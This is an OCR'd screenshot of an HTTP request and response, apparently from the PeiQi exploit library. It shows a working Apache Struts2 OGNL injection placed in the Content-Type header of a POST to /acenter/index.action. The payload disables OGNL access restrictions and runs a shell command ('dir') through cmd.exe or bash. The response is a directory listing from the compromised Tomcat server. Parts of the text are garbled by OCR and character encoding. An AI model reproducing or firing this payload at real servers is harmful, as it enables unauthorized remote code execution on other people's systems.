 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /acenter/index.action HTTP/1.1
2 Cookie: SessionId=96F3F15432E0660E0654B1CE240C4C36
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
4 Charsert: UTF-8
5 Content-Type:
%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_me
mberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.Acti
onContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.o
gnl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getEx
cludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='dir').(#iswin=(@j
ava.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#isw
in?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start(
)).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())
).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush
())}; boundary=---------------------------18012721719170
6 Cache-Control: no-cache
7 Pragm
8 Host:
9 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
10 Connection: keep-alive
11 Content-Length: 196
12
13 -----------------------------18012721719170
14 Content-Disposition: form-data; name="pocfile"; filename="text.txt"
15 Content-Type: text/plain
16
17 tdwefewwe
18 -----------------------------18012721719170
7 ¾íµÄÐòÁÐºÅÊÇ 1220-F5AC
8
9 c:\iActive\ActiveCenter\web\tomcat\bin µÄÄ¿Â¼
10
11 2019/07/11 19:32 <DIR> .
12 2019/07/11 19:32 <DIR> ..
13 2018/11/06 02:44 2,268 045.vbs
14 2011/11/28 11:20 22,705 bootstrap.jar
15 2011/11/28 11:20 2,374 catalina-tasks.xml
16 2011/11/28 11:20 11,830 catalina.bat
17 2011/11/28 11:20 17,708 catalina.sh
18 2011/11/28 11:20 199,623 commons-daemon-native.tar.gz
19 2011/11/28 11:20 24,172 commons-daemon.jar
20 2011/11/28 11:20 1,342 cpappend.bat
21 2011/11/28 11:20 2,108 digest.bat
22 2011/11/28 11:20 1,689 digest.sh
23 2018/11/06 02:44 53 ftp.txt
24 2018/07/11 06:28 64 ghosts.dat
25 2008/11/27 09:08 1,827 IAWebServer.bat
26 2008/08/17 09:40 217,088 iAWebServer.exe
27 2008/11/27 09:07 1,675 InstallIAWebServer.bat
28 2003/03/27 12:00 65,024 sc.exe
29 2011/11/28 11:20 5,062 service.bat
30 2011/11/28 11:20 3,150 setclasspath.bat
31 2011/11/28 11:20 4,114 setclasspath.sh
32 2011/11/28 11:20 2,108 shutdown.bat
33 2011/11/28 11:20 1,628 shutdown.sh
34 2011/11/28 11:20 2,109 startup.bat
35 2011/11/28 11:20 2,023 startup.sh
36 2011/11/28 11:20 876,544 tcnative-1.dll
37 2018/07/11 06:28 0 Tmp6334.tmp
38 2011/11/28 11:20 32,277 tomcat-juli.jar
39 2011/11/28 11:20 249,259 tomcat-native.tar.gz
40 2011/11/28 11:20 74,752 tomcat6.exe
41 2011/11/28 11:20 102,400 tomcat6w.exe
42 2011/11/28 11:20 3,479 tool-wrapper.bat
43 2011/11/28 11:20 3,472 tool-wrapper.sh
44 2008/11/27 09:08 1,679 UninstallIAWebServer.bat
PeiQi文库
PeiQi文库